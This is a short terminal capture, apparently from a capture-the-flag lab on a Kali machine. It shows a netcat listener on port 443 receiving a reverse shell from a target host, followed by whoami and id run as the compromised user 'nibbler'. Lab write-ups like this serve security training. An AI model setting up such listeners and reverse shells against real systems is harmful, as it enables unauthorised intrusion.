 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.47] from (UNKNOWN) [10.129.12.162] 52190
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$